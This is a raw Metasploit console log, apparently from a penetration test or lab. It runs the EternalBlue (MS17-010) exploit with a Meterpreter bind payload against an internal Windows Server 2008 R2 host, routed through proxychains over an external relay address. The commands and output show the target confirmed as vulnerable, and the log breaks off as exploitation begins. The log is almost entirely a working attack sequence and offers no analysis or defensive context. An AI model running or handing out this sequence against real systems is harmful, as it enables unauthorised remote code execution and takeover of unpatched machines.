 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
payload ⇒ windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
RHOSTS ⇒ 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] 172.22.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.1.21:135 ... OK
[+] 172.22.1.21:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.1.21:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.1.21:445 - The target is vulnerable.
[*] 172.22.1.21:445 - Connecting to target for exploitation.